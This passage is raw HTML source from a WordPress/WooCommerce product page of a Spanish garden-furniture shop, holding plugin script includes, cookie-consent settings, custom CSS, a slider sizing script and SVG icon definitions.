<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_shopify_s","_s","_shopify_y","__zlcmid","YSC","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","PHPSESSID","ct_pointer_data","ct_timezone","JSESSIONID","__cfruid","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"],"non_necessary_cookies":{"necessary":["AWSALBCORS","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","__cfduid"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_shopify_s","_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"]},"cookielist":{"necessary":{"id":1177,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":1178,"status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":1179,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":1180,"status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":1181,"status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":1182,"status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"es","security":"fb8318e08d","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/newgarden.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-es","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/wp-json/wp/v2/product/11273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/?p=11273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmaceteros%2Fmaceteros-luz%2Fficus-80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmaceteros%2Fmaceteros-luz%2Fficus-80%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-11273 wp-embed-responsive theme-konte woocommerce woocommerce-page woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active product-v2 product-summary-sticky-advanced mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 